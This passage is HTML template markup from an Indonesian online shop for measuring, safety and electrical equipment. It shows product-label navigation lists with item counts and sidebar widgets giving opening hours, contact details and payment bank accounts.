<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
